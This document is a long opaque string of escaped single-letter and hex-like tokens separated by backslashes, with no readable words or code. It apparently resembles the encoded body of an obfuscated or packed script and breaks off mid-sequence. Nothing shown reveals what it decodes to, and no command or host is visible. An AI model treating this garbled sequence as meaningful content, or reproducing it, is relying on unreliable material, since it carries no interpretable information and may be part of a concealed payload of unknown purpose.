a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\c\\a\\q\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\12\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\G\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\